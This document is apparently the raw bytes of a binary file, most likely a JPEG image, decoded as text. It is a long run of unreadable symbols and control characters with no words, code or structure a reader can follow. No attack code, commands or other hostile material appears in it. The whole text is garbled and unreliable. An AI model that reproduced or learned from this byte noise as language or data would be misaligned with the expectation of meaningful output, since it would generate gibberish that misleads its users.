?y����eme����(r��v���_�e���2�պK���;�|<�_)�^%��]��f���=!�[r�/.���ܴ��s>��ҝ�r7��`�Nx��=*��|U+��.���N3�.w������~ϐ��)R�N�53�CY��V��*��Ms#�M������2��Ae౼{^�"&x̩Ha���z���l�<��_�i˻8.��S���UAo��#gf9b���ӧ����[�"3S�[�e6��8x��0�1�9KX~3��~ZEÕ�+���XK�~�A7'���Xp�27�N4�2�i��9�Sg�?�Xi�=��6�Kp����N���o�q���~����*UNғ���D/�_�PU�K�%�� � k�#�@x���F�9�u�YkL{���r�%����~�Z��1��3�Y�5��y������[+L��C9����˶�2�,7ݷ�\��fz��69�\���^����=ى����_>�gq8s��w���!�_MW�H���Fq�#��;��b�IQ�cEQ��O⟳�U�ɳ�=��s�6��mLE>B�5��
��`���(�z�Z�r�T�i���yǨ
� �)�\6�S\UUk�3�<"Vqu;C�~Zͣ��p�<�R�
�m��qY��8T�y��n=�	�`�ezLW�bq>';�Tݝ���0T�߳��qk�U<w=�.��|yNͳ���"ڒp�1+i���b9�&=UF���x�����3�gƸ���v2�����pU���e
�.��Q��-d�,Gi��JJ����KvV���N����Xk:0��)�v�;Ą~�����_G�i�����e�jw_��&o8fw�o�J�ڟ�-�')���j��	3����d�, _�͋N��Q,r���,&*���+��;�9�c4�w�.�L��[K����<�f:���~�̲Q��*T�����}y,l|��T���	R�rڭ�Q��N�xD���j��`������\�^��R�E�7��æz�]U;:�pTtեs��r����^R]��;���:�۵[����vQu&�gU���!�W�x�52�3}�����a@@���b���]�s�(j�D���J��]	c���;c���%�/�����%�UG�2��Ĝ��_�еQUs����	���m����%�t�Y�PW8鱱�r���^��G�q�*y���T�O�޲��Ł���U�)�aT�; �Ň�2Às�G��/k-��'kVՊ�%c��8�iQ�-,�͆��wc4�)��d|�vS6��%��:O�	�e���QI2��9Mo��Ou��G,X����镄%�3O9���2��ŷ���e�9�4ݖ�ç�.e�^�w�uY�U����'f�3�e�.�w�Fv�D����+�L'6���F(�Y}���-�}f���I��gR�a5U��7��m�e�x)��4�m�� �mY�Hf��+Uƽ�Y��P��!<W8�Im�������n�vd�.&Λ-E�L�ה�fq�vT�I��1:Zm,YM�����Zϳ�"��cĻV>�&_��V��E�;�|�ÑmxyK��l��n������Xr�i�[���F-'~0��r�Ah@���Nx�k�{;a¼��`*����*���� ���~PmKw�����v|�R��W<L^�Tv�J�;볰����=Z����R仱���"�ʯOiɍ�i� �9>:��#��K�k���'2���RU#�g?�G?�-�z���f�lzC� L������v��r?�L�ݎ;%���[�Q�wDU:�xO�}i�$>fg��w�N��&x��3?���2#�gre�o�%��뱴·��~Cޗ3-(��Y�U���XF����,��T��v{�%�JϢ�Q�'3-|�} ��t�ш��*Tks3e�6�J���gb���
֔��|��
�V�4;��|�%��T�\��׊U��N�x�{";S͵ל
���s���ǋ�@I�a�l��&�ǅ�Z_/P�^��6)�l��$�0q�8�����Q@p�,3�m�Y��nsLd����3Cn��0X��ɉ��3N�o��~N�g����al>+M1[����bf��W3�KT��3��5�:��^�)ة��/ڪ�6W��'Kg�@C�q�����:�*a���Jj�5��i���u��8�"��r��9n~�s�s��[E�2ɜ��I����t��<y�}g������jFwG�;�wT|�v� �ko��̓xqK�̦�2�pK�K,���~�gt����O>���5�:��dgiW�+�b}&yz6����ڸ�}㐗�@�w&̞�m���,��c��v=t2��@=%�6��UM��}�j�}�f�N��Ǳ��~�m/6u�gB����Y�DQ�S�x�FÅ��N�QmZJj_=s2�m�;T���������6ήq�R�!��5�&_�S��fO���LDg�z�6񖨇N��V� �r�x����2^�sL>@[��1:='n�ٛa[?�R]�WSYn�_/��6�j���w���vz;G�7=�^�({U�	����b���;���`Q��ů�Ԥ+)�*�#�!vg�F�u�%�w�7�=��iB�PS[�o��aJ��[jb�{2�Fń6d~R��U������Yv�*�9e,!%M�9�!�\3���>��/B�?���}����� ���@��	�c���,�����iŧI��[^�5��0'zv���Wޅ���^R۱�t�:O!��~B\Ǭ�Ȍ�n��/lX��:���/B�_(��RZ�{�Ok�T�O%B�	z��n>�E�f�%���V��u8�H�am�J;F�6wU�B�A\mn�WW��W�i�)L�S%��g�V���z����33�a���d�r_]�
�^����.,��.��L0�ªz�{���;�8޾�����%=�f>���\W�s����o�8ׇ�V�� w������.ϳQ�J�Z�hG�ڶ�M�W9���|]�d�� �RSYqړ.����vw���&��,��?xJ�&��*ޘ���x�e�8���� (���c���s�lr�=��0_/9����2�E�+K��p���ܧyG����MX� f�-�s�D����e�N��̹�e��L�k�:�a_��v�����}?)������ k��My�Aw.Ξm��L�\�K�>2����)d���H��4��3vϳl�5�����j��.yL�Q
Rr�
����ţK3R�,-�F.�-M�N�)�C٧mY���h��T�/oe|�Z��L�o�x�Y��L�`����z�8�e�"�"�����I�)�
?t]צ|�k¹��6 Mͬe��-�VSy��9����l���x��yr�eS�v���J5�vV�����x�<����,x��S�l�5
�;�W�y�5vu�v͇��6֊�ޥS�Ϥ�k�U����=�ʚ��ޖϳcBeJ�6Q����3�]���we�(�9����7嘘��a�-�-R� ��I��g��+|���jwi.3�v�N�L�_C�}e�}�L	�V��� =�S7����?����I��a0�-ì�]�,y��=����5W�av����h�*`fyT]E��-ٟim���ٷB <Ez	l��+%S��.��ֿ�Z)�w�g�B�_�7$� �j��CbJU-�"��0�n02�J�Kϙ���*d�{J-A֞�G��S���{8���IbN&&b�d�7�'g��$�3=����D�7�,0c�np��+w�lI��dt��mL��@��է\��ĵ3�����j�Z�S��ò�E�W�n폋�J���Z{>�V�ᷔ��V�\`�ѧ�/�
ݝ���ͳ��l�9�z�3)�+~cbWp�s�K`�wOB�sk3����+)a�e�2~0ec/~#7=`�}Q��ec���ff����t�̦�ܥ���Y$��`x������g,;���	9�>3�l����F����u�^{�6�C~��=n�m�C��ݗN$o��\�# ���#�󕏫a��m���sϑ�\�Q�'IخO��[��M�]�獞������	���/��zu1q��~1��.����Fg������r���t��"��$^ �PG<��oOԚ]�K�1���<_��h>sz�k��K�M��X����T���k>��2*�o�@��)�~����WgU9ᨢ�ʟ���߼ߔ}���@�)V��v_����v�Wj6`�WpZM@ox�����s=�L�ů��tc:�M��[��XV��0�@�x�k]!ݮ��~�~3���qf}���)���v6.� !�Φ|_�f�mMu=fC
�����8�-�Fp*����3�<�R�'�j��l��w��aa�i�/T����@��!�?��j%Ke0{.OR�\�KY�Zq��ȅ�a�+����pt��^�S��߳P2�(��
�:�&g�Ѡ-ӊ*l��Ge�.�e!�S�mg��E�r���Aq%*v�m�_�}�eǳ�uk��s>Ҫ����VE�y�099�8�'HV�fV������Zq��G�mRM�ch:Ej�����5-��ú��݁H�:ũ��W���{Fw�5�{;��xE�`��/ڹ��x���N�m�X���隚q�)�F�6��C��� ��Rx�Mp�k�<�3�Z_I�g��i�p���ۮs���gq=!8���0�[�dn��ʗ��q'��?�-����a���3�aM���S��w|p��4�y�᤺��*|�Xi`3��q�͠���F]�øByE���&b;���j���Lb_���E�LtOiJ� B�p��y���?q�Y�4�O��P[.Pak?Y�a�E6lZ�f�u�<CmL�\ݹ���� M;��e=�����󱫕���M�g� �*7�,����%:�9�d��fP)�'���M�H�������\�Jˢދ\?�VҎͳ%s�qT:(�����9a��?y���n�s* �a״qU�|?�f���Ѓ�"�{*��Ձ�żľ?����!������h�V\�=�<gsn	W�.��M�V�*C��-���I��6�L6s[B���g��!�����ŜA�h�3.]�A�ҿ��YF�'���i-{�Ё�O�γ�X�E���4�O���@_�����e�vHr���xg����bmLT=�|���r3���Qc�"5?�^�CQ-F�{V�;m .���t�/p���$�f��`�o�alԎ��%��j�������?y�����3�®:�2%j}�>ѣ�NX��L��;�)�6u*�D]��+�T�������u-���J5{:;3���7/n��(��TS��Y_��|/P��A��*�{��{fN?fѸ�ZC�gTdC-�(Tr��h܏��8T�9�唳vx��2%���R��֊�Ui�=��GHM�����^b����Qoywt:Ay��4���M�������������2�fC��HY�u3=�hUM�� �u�{����3���h���p��6;��.�}��,}��
c����7��U���6~S��mYt �a]�q&��t�~���)0��0 �ˇ,��xU��br��z�3n���an��H��Su�	��?	���X��j�;��v+�\�Va��p����\3���W�vmb�LA0�0=1�5*��s;������[�}�2�$ơ��{��v�G8��2Z��t=���L�����)R,9�!�XP�t��]��$[^���F�Vd��Q�u���}�i6�-j�C,\��g�p�S#y��6v#%~[��:�ѡ��X��iiu���3)������K��&^��ݮ��B�[��L� S�}�*cS�}��w����6�D��	�e�$�`����F0yA�`�~��e'��V���U�Q|V�	��Ħ��#��1'{�!����z��_H��7h�!j���9N�~��U�Pb��r�(�N��Y�)�x�{[�4�fᎱ�(��8�2c<�k��u�/��z�[���JT���zJi�Պ�No� ���6d(�_����m�+������,�c�*��_�oM�FB9���@V��6yJ�0x���,n%j4�]ƀۤa�i��퇿xW&�a��\,�xW�`mT���V����	���zgϔt�id�L*�0�s�f$���f��s�q9K�e<'��@4��4���26S�����b|ϡ�3�a3�wS�e�O�������'��7w�o{�q��������ءϟ�)N��O0|��� �'�'����}�f>#��{n��<�0�|��q�u9bXʏ��vC�v��M��f�w�Zcn͏\x����s8/��P�v��r��Tl��"9-���<�L4�ŐB���3f��kW<t��`��C�#����6@B�����+J��F�p�ڥ@}���+W�U?��چ\>����gI���^�c-5�9�~�kl���m:ҰPC(�5Z��xm���c}��#r�S��k�,��OS�[��`8�\y���d܌U+c�xCYM�.�����|3�q����53�Z��k:a���IC-e�s���l{��f3�,;ړ;�����7:	a��{� 4��af��,͠�����r�S3�< ���6�����g��n������@�}bӫ��FR��a�����z�IR�$��4�p��nR�!��7��<��=��� �7ˬeӏ�Sq�!�z�]�W
߬��
�<Y�k)��[[������M��>-��SV��~p���� �Ttl�W�C���YD�GG��0k�S�{<���^�'9C�kT��\���/�m���bPp�!D�zS�烙��\<�b���[��t~��UQ�L>�Y¹N�ɤ�9N�	u4��c���o�
��߬�@�8�p��;�=.��=Nm0�ջ�w\��c���7؀&/q~��,>~�)/�x	~Ba����� ����c���fS�H�����ׇ��P7���'V"(�o�����H��E�ó]~W�U�nB�(8��C��a�w"QJ`�{7���¯��{�a6�J�ZT[��ģ5�فc����ʞ��6n,���O���*� �S��SQ��� �g�)�u7j}���f%{vwq���㨍E.������oUuC�ʽ��%~.�z=3��$�Kq��nͻ�|�F�0�W^�p�z��Wb9�8�5���
�-u�Q�..Q霍�0�*�%q�G�`��Gh�/�xN1u;��e3s52�s�5��fMV�p��8Z:h*#���}��OB�D���z����t߅sc��4����}����(���"ǔ.u0s����w�|�Əi�⌬;�)��&��/�B���yjD�k¹Ǡ�.%9���?�	�'	��Td�a�%N0�l���R�0c瑔G0i� d��A�|y���91�G?��ؒ�nLo6��L,>q��*��4�ͪ�T쳲a�r�ŸQ�?9P��i^��R�����*t�j�Q,˭�%ɱ=�����)WK@��ag(@�b��dT�"�t	̢�h��Nv�"D:�9�C�0�T�~B����\��رjf%��Y�� e:;W�4����)T�>#6�RkQ!>B��H&r�	�V��dԞ�U|����f!Sg�B�+��kƱ�#Ѳ�:˷�����!�L� �i�8��O���OC�~��P��1��]ʼ��-��ƈ�BE�����'�~f.�U8�ռ�����㦭KhV�e��LDq֍� ���W��*�x�M��\��<�*A@е�H���Ⱥ���}[�1=����\�b��#\�څ!�B���6FA�07�oe�|��ϳ�@r�(0�@��L����m��!�S1�ҵ�L�P�ȼ�S����Y��%�C)��ҥ�t�j�{`jn�NY�Z?���ǥk۬|'�����;<�{e�"��{魥��^�sSS�pW	Y�(b��F���W;}��5��fko-�[}�/�J��F�N��8QG���<7\��k�� �1?�o
�0�v���3�8�%�YyoUX���f�zE�>0	hZ1�s �|����j+�j?Z�/����h)�B8��=@,�"���VO�9^�=�]���^S_j��y���A� �������SvF��2]/8�*~�3�v�
� �s�A��
?;��雅g�J��M������U|�:[>F��1�1qUof�~�;5jk|~&R�Y^�m���mS��W������(�Cgٛ�ah�E�>��#�8���^ҽ6L8�����9���U�0�~��L]��Q���P��3����h� 9��Քn�(	�h�ą���������e��K�L�-����xKOB�,�)�p�ǔ�ٶ���\�fz���½ѻK���q�@�S	9�X��kr�9xw����#Oo~�gqc�;J[6�0l�«��Sc��%Ekh$~D�z�K�ٕ.3j6>y͜{H��l�z��t�V�͹Jb�|W��Y���l�(��VƳ���:xZ�n:���R��?�L����D���]���~S�Z
ϩ�����s&[�r%@�Ѿ��p�0>
e6���� Xv�#�����A���m�G�A�נ���`��x�?>�~bW���"m�SjQ�e�a�a���sm�O�_��d�\��Q����3�L/��(��O�_~~�g�5*���s3���16g�p�¿?C��<���Ҿ�n&^<�D}�oue�M���f���y���n���涉��Tk�!=mR����Ta��6ut���+\�X�^��J�»�� ���SŞ_�u�\{Ū�G�#�ci��kfp��P͡z��%S�)����g�*��P��AoZ��*����[���ͩUa�N͍�����6!�R�Nc��Ԭ���z
zۉ	��.��F6�ޔ˞�_*z��t��G���-?�a���][��������,��o�˶s?��b9��1��f}� �d��.we�v��~ΣukDA�q�Z,|�P���[�����F]�)�:*_08K����������sM�/�������f�N���/]�wF�3f�o��c�G9��#+��%b38f�C?fXF���>�?Y^����ʗ��_�S�M+���������V7��Q}�Z������o�:�0���D�}䷜'��8�װ>bR�E��vo+���C��c~Rܷ8��K�ii��e�yB�nw�3��:����g�=�^���
=�9�J����7_x�9��K�������q�_;ʪК�;5\@���mE�Bmy�Fv׷���v�<��٩��M�,��?vsxh��m��C�q_8����Yv�g�t�J�T���@�P�((��Ę���)>rW�}��s�M�:��1�z��#�zN��vɄ�&����n:���u^_��~�-PY��Eo~�?o�/����[���}�:�sv;�O�r�\���0/pz�q@��>����w[��>��@z$f<��1>[���#���<el�0ef[0�d|&�QP��A����n ��M��ZT����)�����`��6ҽ�qy͞�b9�6����/:�����I��(=���� ;e���+K=����S����i�۟YwP
�e�P_K9OI�:��a痣��o16gu�v��O�]���@S]}���{4��w�i~[��蟳� �vj���{sZW�O'h�|qE�q�Ow�w���؅��J_pD?�T��ik�E�Ѭ�� �JG�0yD>2�uO��{w@S�ӳ�1��Mbh[�/�<�| ���Zڣb�?9�2��k������v{9�s3�6�&S��xL��)���;�@�^^�&oN��N� -����>�M����'�h���*���L�uԘ ��<�*x&������܋���gE�E*�#\��Qq�}�&f���g2�<䕓�d>��wl�/,4��P�o�6S�����S��f~ϴ����*��}O)�{��<>�}����4��S���uU�b�y-������� w'ޕ~����S,Y\� L������)��^^e	�Qo�О��q���2've�S?;��fu;��N�!���f�L���<��5>�ϧ}��z"�by	V�7h����o��@�͕���7�������a=i���}�-�}�Q6o��A=ր��T������5��p����KK�S����<����ܦgv_ca0/x�n��=�?e�}�ޑ���(��B%�<����aL���n�1�����>�h�(��|��n�i�W����u��u[���<�[�'ߕ�S����tۣ	�����u�ya1<$��+ ����TH}�D<#��[�a�x��?b���~(%�1���Z�C���Y����*��7���sG�\�������"�Cҙ�a�x�o��,Ң{�o�F�F~���a1��	��c�������(�����o��o_�  �{�0���x�U�wK���8�ecx�9L�'Y��h7yʣ�pyF�������`�o��A��ܿv1TPޞs-�z&)�e�;J�K�>ӵ����;j�.^�c����D��p�TA�@@e�)�y��KBܷ`�������~Q<������0��8&�<"�7�%��W�=e��e}���xO�� *    !1AQaq�������� �0@P��  ?!G׊�o�Ij�
l��z�H����l�5�x�Hf���7�>:=᥅l�l�g�98����G�s��E�q��N�N�h)���Y�j.�"k3rn��/8�e�J���R�(V�פ��J���z�ҫ�Sm5�D��3�9���5Ow���i��D�W�o��`�cz�(���(�=x�@c�U���ڡT=����ً��?�,��߾�M0�<��;Jw/�>���X��~�[��o7(J[\�u���3,���������*�v�y���a���y��0�V%�p�qd��׈��j:�b�j���J�*W�_��\��r�*Q*T������?Q������ ��]�n�p��lu�{�z�K���JT�9KU�"V�UѶ�eb	Y��sr�ά�Gh��~��IB��u�ZZ��Ju�V��C44��ʋC 7��ABU�,���vq�b2hlӝX���w���E�׬��
�p�pm��+('���Y�/@֫�P����<Sa�U's~ !���0�PW�%�YUb`��3�3y� ;��dB��æ���%lV���tO_��ӹ�-����s��߸4���kt���JV�V����S=�jm�og�����E��Ȯ��3%��0V֙�tO~f��Z�Ɇ�Ar�u��*T�R��W�U���m���J�+��� ��X��:
��a�b��i�K�����W� �Л�CVt4�9x溷�u��ڔ�*�/�<�y,�E���Yd*��w* ����
XS�NL/��¡j1�>Xc(_q�B���~�NAU�]k�S��k9���a�>�)PԢ�^k�j����B���,# h�z�)��{>:KT����;J&�Y�1</
��`��K�����s V�БQ���!��8���⋲�k��C$�sT�5���9���7fGYf���*)���X�yx#uP�3`q�ܼ:����<1��B��UJ�+��_�J�����_�Je_�T<ܨ9���ʕ+� �r���kj�g�6�����z�꒑�� ��>`;F�v���J����ǳck�N��U^AΦQ�)[>�Aq!g
�{�&�Q�8o�)���ŕ�Q��^*T����U��4��a��<�������,J0�������xǬ����S�;~%�U,(��5��������Nsߞ�)�Z.7U�{��R
�wv� p(�Pe��1ڽfh�G,|5�]�{�,^�`�ȸ��G ���������n�ҿ���֌2���O1 ����0�*%���B
��}�:�?Ȫ_J|q:���)R\�WHt�˿����T�W*UJ�*\O�T���
���� ��� ���o�\��� ������(�� �����˛�sUt�� Z��M�����i�e
-&��s]�w~��z�j��*�1U`�J]�\��rI�������3��UT��_���פ��5SnmqO�}c}0��[RV��X	�(�y��Ir���N�)��II�,&�V�	g
{�T泾�²���3TZ�7�X� [7"�3��� �ep�f*��ߚ�ņ���ҍ�9����*��^o|�B3_`��S�~B� 3s�p�>nQ�.���,}g��%mM��V�s;���
�FKj�N���iz�L0��J�D��b��|ǉ]eJ��*UʩD��U*� ���O�]�v����� �� �?�O�w�p�{�S���eE��WVw�1䍕WKq}�6���:�-Z��������:;�4�U�kd.���S)��vc�5j��^�+��lZ,:|N����ʖYg4b���L��nnv+TR���	o�+��1��9�)�1�6V�ۈ ���,M�j^V*<���36�*��}������x��2��aʆ2��a�V�dri�
��\#7�q^��Ta�k=&6.�R���7�C��-�5�J�ȥ�i�^٧���)��3�p�����=��'�:1�X�R̯�� �>G���8�q�Z_�Pxay$�a�2
M�@��%Pp2֮tC�%���ŷ�xg� �� ,ĩR��� )��ʕ�Siz��� ¿�ԩ_�� �� �Xj�x.8{of]�"��ˊZ^\A�m�
�{х�-6�c���Ź��0Ml����2�m�v�omzEB@�wG5��X��a���HTO���t�Zٵ_W��0�`G�u����%����2UGe<x��a�Z����8PP*���aD͊���<F�Pa
�$V8p����+ �}n�*Xeyyq�`&�?��%��:F!m��Iz�-"%�l�@�G9��פW�t��2�G���E1oT� "�����My�>_�^��4P8+mJ38��oB�~_����Q̱��_�}W��+�{�,|*E��GM��c�+z�QFׇ��iW��^�6̈��Y���r�濚�_������� ����� ?�_�.\���R�J�� ��Ne�􊄐�)T�3L�UCny[����X �N�5�20����x(1k_ĬtPlK4�ChYJ�S�	��u*d�Zn�.b�կ��,׉�1��y��2r���"�@X/������W����U3��Ϯ��1A��T,6
ݡN!�@b�u��,-k��!�]��d�SP��f�K�eZ�4Ϛ�n�E����#��+�M���R�W�C%���BԮ;3�����x��z̧�0m|�8�Ur)�q���� P�� ���d�f)�9�e�ӝ���R��|n��bA�q�`�ww�M4��^_R�y+���U���U{���ɻM�1+�a�R�j]ˇ�Uʕ*jW�R���+��o�~�_�˗.\���� .?��.V٦��ſ1��D�%�%��F8����^�6��VwX�x|Dqr0��E���- �+����k��E0��� �x����Rѻ��u��xtw���zl��ްR��|_2�Rr4z�3�F��.I�g�U� `cܾ�#oj������ i�7�R�%Q����>�P�dE窼A %-�xޱ��m���]�.�z_��%���5+�Z�F!�k��s�ˏ�`��Q���A��K��x���� ��CC=q0����j4kPj0��ެ��������Ղty��^�X'���������>�Phuu���V��4�vj�"e��>����#^�J�"������?����5���,����k� �W�#�I�1a0R����@\�h[3�YfQV��Ϭ���̂�+��U�K��]8��x5�S��e.��2v��w���Tl���X(�O� J X<{�K�N��e`Bb�}���11T�O~�1�j��C�_H����gy����>�.:�Zo�`�v�߇�,+���4+5��%�oP_�we�>���Y� 2�*�̜_��_�uN�3M�B�1(��ë'� �k�PXf��� %��]��O�0�y��d9
ώ"`U�V����r��b�����j�υ��T{,�����Kݵ�ʓ8���ϲ;n[I2�<e9�%t%b�J�U*��*T��Uʃ��9ԩJ:���._� Z�+���>B�K+$�ꔋ���9*z{�	}��eb,�-F��ne�oHU�Y�g��]�8�U��ǮZt3^Ҋ (S�W���Y��ब7xJo}��h��W���S	���S
��P8 �z��Y[C��Q��K�WO�k�]?r�p.'/���5jee�����WMhc���-�H�<��@���Y�Fp?��m,�J���m`=��E��M��}�=�e67@�1�A�|���ٯ���7�s1#�����/�bٷ�[������ 6�e�̦���L|�(T��eV�W�O2��U��*T�T��J�rSX� ��=g�����z�Y�� �w� ,�/hL�h4k�4�g-y�UӟHpt���-�&�:�鳠s���#����}�E�۲��G�\�c06��ܡYX��T:��I^��!����@nd|E��	Fڜ�_3�Ѩ.b���ʒ�˨�����"�K8�]%�|�b��u`�Gm���,G���X5u�ϬAp��s~���G�e�G� yg�/�Y.��B��d⃞���6�=�� %]�yU6V9�|� |K�����(O_�gJ���|@E��ƼL��;��N�T���2��a*�*�J�3�+��W����� �R�J�+� �Ĩ@�^�c�xN�˔��x���@u(9p��Q��l?}ᙀ5�ܳ,��\��l\a�E
��RSc��@e.����x��@%׋�E0]�w�dBDrn:K*�����n�YR��@��%2�|���2�:�kĺ���ʗr�yBzìţYn-=���X�J��k�q]a�X}=�b�w���5�
���u?}�� >��,Ġ��8��%��!oHU�3�%Wq�]�ܹ��U�P�7�?���>���̵��^��~R��������O���yrK�w����yl�g9�p�F*�G�L�Ģv%J�*W2��V%b��*T�I\ʈA�u�n��� �� ���n���UԊ���\6�� �:z���Cl�O#�f�M[�k��d��>z@�T�~���:@�zܸ:U��Ӣ+�ִ����7K�쨍^.R���Q�v��'��]r�*N�	5Sk��Va(��#�	feiM�����Ul��Px��e�˙����̸`11'�O��
o�� Q�
�%ǧ՚������!�{�n�����h9�o!�x���#k�
8>����G���o�>�vӓ T���C��K��L}`_�ct��9�jY��ʹ3�Q�G̵sTk�w��=��b�S�r��]�Jܨ��7<�T�R�J�̩���o�� �� �ؒ��+���8'��%�./4:�P&o��� ���sf �҂6;���-(7K�~e���6q���4��mG[b΄��kkc/s��1]H�:���r��*��BE��\g���ee�s�.k�d@ٜ@��j���Q~e}T���D=���Y`�.oN�7<~b�^�)a���x���:�����gW��)�E�eY:,� ����!V���Œ���ry�I�����Lz� �ޔ6:}c<� ~#�_�X;�F6�y�&���UG��;+�����\�k��"�,0j�.	���+��H�����/���p7�H��Q��� es*�J�*W�]eJ��2�Qīq'�|�?�lT�w܁Ĩ�*������3�<K���\nQ8`�u�f����j��t�e���.�=3�]!d# �CR�'	��� �)�ܣK�D���R�;�'0���������f���A�<����%|�̶9l��uaoИ%m���*
֪/xj����M�P]A��Pg�t��Qe����������h�|8e�����Ue�  ��P�̹:t&\�������OR�6���u:=�����KOA&'����
~A��=��E?1];��`d��Xl���@*l\��N����-v5���9�}:̔������F/�r�F\�x�2�Y��̮�_q�;sr�(s�WBW�O�U��c/���2�J���_1�������� �� ��p^�TB��]g���|����-і�o��jg� h�ϟ�%+�̓F�_,�Aj(WN���qv�m��J����P �Ph�^vvܩ6)d�K8y�M��8o��K5j�:�B�,qP�Fw�����ff,&�c�N�1ƛ�{����S2ӈ��)�U�L�,1m�U���FCu�4C���BXV����<	��_����@�qH�=��z� ���-��t�Xt}���gɔ;������?���`:��˹��}EB�~b%����-��]��783Hk�=�,�Y�7U��Jˇ���c1��?q.	�
�Y�i�1�j�N�=��#̷&�R�3 U�2�y�̣)�}bw�U���BW̦R�J�R�J�)�q*|ڿ�?��� ǉ�N�����k����+�8��[ך��]� �L����6��
���.��"�A������_E��"�r�F�c5O��M����~�t���9�X�j,�q�~��N%.*j3��:����Da���&ِ�Tk�Zi�w�z�IC�+��`�����������u����A�����Y�v��E�M�{�����!@��E��U@�ܶ8̧ۼx��(��W�?~^�ϲL��{}�j����������K�U��.Q(�����Z����i��x�����Ge�W�Svi�vY��rV{c?�X�V���"^\*��0�U*�tN��ICy��Ƶ~�%j�b5Z�歹���q��YU��U쪕+��Q%�=��__�5� � ����}DEs.淌��]��+��9��!۷���~�t,��K,Ʈ�l}����� �dq�9Gt��D,$P���X$!T������Xeˏ����p�"��jsy��2�r�|��J�˅qg����x�])��L�\�Y癐�̪⎬��ϣ�\=���/���U��q�{i4���z�淔�@P��`��O��P_���R�$U�G�.��b��"������]?�����~�����a����p/r�1�,}���ϥ��`0"�� ����(q�X��y� 
��/�_�}�Msw�x5e��))�����V��{� >����S@�<̅�m��L�q�[MY��٬���n� $�.�k��{���ܳ���k����y]�q)S�N�u_3�������L�8��>���� ���/� �� 7.�(����� �˗+�r![�9�s�%�V�A���@!5T%g��,6yg��VZ�^�Xu�i�X����*ⶢ�O����J����nx�ԝ@�w�X�h�c5Ё�[W~� �	j���K����Ÿ	u�r���6G�bL�f�9�I�bQ���T�`�0n;?0,]-��'C���eb5p2;�Y�G�+$���kYN5��G�)U����X6�����j����}1(��3�z��/�M�۵�?2�{{��X��� ��c�(�:RWx\x�� �� �>�PC���>1���ʊ�Z�/n�@,�������x����[�x��T�^�Jj���f')�:r1�� ��*�<KW�3���9Z,�W��Lv�� ���2��&�<L�^���q4��*��wԳE�WJ�*��5�'L��.MN\^�񥦙[o8�ͣ*��dį�� �g%�K:���� ��/�o��\�}����5�
fTY�Dd*�vmz�>G@qw��[�PZ��L���aW���\D��qx�i�GJ�ގ�؅�.��7]�#Q{�9�x�V`05�L����B���W�	�f6.WK)�.�̼��^B�4:qzN�er�02��y��똮�5paS�h��^!<˴��S�P���E�m����MV�΋l~�Â�����Y����*�S�O�����F,������/w���;�H�ryO�o���{Ę��̹�O�����g���*��r�fɑ� X,SU�d�����[/�X2E
c�-�1w���r���g~�E6�a��٧�OHxy:&�W� ��+i�C������%��G������^�zJ�Z^�+I��;��ap�x�F���K�!�������z�u�� Q�<����%��O����9�%^B��3���R���'?���� '�_����M���j�45��
霫��>+0��@�`����.�{M�#���.���u��qdӎtEUQb��Vo�r��h���̅�K�0���(��×�NFsq�}��)E�IUF�9s�HE����0m����u�f��;���P7���� [���+J+���;ԧ��&Q9�0 [��op}	Ơ��X�o��G���UV� �_,��ո;��g-SN�l����7B�'�2�"m	�E�*ߩX42�_���T�:�D�y�r�n�/�
=��\����v����g���];��	2�#S
��~9������C->��(np�����hk*�5���U�C��.�����@���9��l �%�R��:�����	�e�iuw�V�~;D\�i�g`3�X�����U�f����J�V�?�U��FU�W|�u�n0'�a��;�a��U�W��2��ՀIR�.�i�J��[� ���� ��/������鶏{�@[�_�(lAS�߻,F�(e�E].�@�bZ�p�xb�-Z���Iv"��*�(�C�g��.�*��1� ��?���K*��,��
`h��qF��^^�y���k#���%�pӸ	�e��o;w��kq{qf1�ƈg�E��Y~pR5��$P-���I���f��S� ZeX����P�	���,��̵5�.׀�o��R�h����W�}�z���Wiܯ��WxC��^Du�̑�-��X�ŗQm�QUc�a` �������w��	�~�&���1o���a9�"��=��D�gL�JA��ATf���ob9�2f�j��A����Ī+�W���e��@�?��k ����+Ŏ�Ĵ���j��N͏�Se�o�l��|ʼ��� pV��:JP��	��/�B�i�B[�1��7�}gQ��w�����=%n�D���eJ�%\<�q���W�r�� ��r���_������7������]^a`:�j�;�u�3&�����x`��~q�`uVX�3-��@q]X�ܘ9vm�2E΍ົ�������KGv�en���

 �x�b�H�M�O#��x��"F��?��\t©hs��c�01^+t�_�d
`MqM��
*���g����	��)��P[�X�w����l�*X,���U�������1����*0���b�R^=V21��C���sOH�v���Z}��(��B� Qd;JX�[�̺���� �� S��e_�;����Xlȝ�T�Wvn�WT���Ϥ<r���)X�izEV�q��Xl-t�"l���Fť���+���J�<���@<Gj扠g���&۾����P*������(q����q���9��TQ�Pb��"���]�Uѣ��� `�1�nQ��\��r�ka��U��٫1��������ʂ2���� �.�-�._�?�� �� �����mG{�`lr��}��*KIfY�oc��Z���0��m��)��8�}��mmW:m����D{6vX.�$p^j�D��"�h�ϯ��
�W%7%���Q&]����� �1�_����Թ��6�3N��!v���x��d���eLN���:08�v�T��Dڑ	y�q&.�w
�ޢm{�J7�*�Ȧ���
e���26����ָ��͗�u�{�>=�� ����gG�
��/\»8'�=��o��������b������ ��(�A��V�R���0)˪�o�*�7���Wv]-e�F��Q���M�ZXŴ���Xd*�]Jr���g�!g	g���)F�T����� L�Z.��2ˤͼ���K�R��u(냇��F,�ΥU���nm�F��:<ۋ�im�L&�Z�)��ʭ�6oR��0�K�-�ߞ���b��8en��J�o���v>�� ���� ��������ŗhP����D�5�/������׆���5��U��<0m��
L�{�x�b���� ��0a:e����e36`:��#��X<{��v����눸!ʅ�G~�0�]�!,
ԭ��ܹt�Z�V�̤�LK��jQH���s/Z[+��Я�����
� ��,�m�ׂ��P�Ռf��3*��64e~j�`r�� �Un����"��-�����	P�f�$šysoR�J~����2��>惥��(��� S5�_��P:S����"��F��~�~%Q��i�ʷ�ƞ� �K3��NZ%0W��Oy�T����~�P�&�o����CM������R�,-��\���f�sF�F���Qj�U�E���ߨ^mj�8��h�����K̵@(���)��qᔫŵ��%)Moyǘs���e<^r^��k8��]_yHYΉZ�i[�=m�?8�w�qGH���2���=��w�_� r�˗�]� .\������r�c��9'�&���/_8��u�#�B����� "�p.���,�#
?u�_A���V��\��2G���amp�8������@�YZ���5w��\+�m�w����k4���q��l�[��x���5���Я� E�nb4�o��Ir_�[0󝽡,*�o��j�� w.��0"P
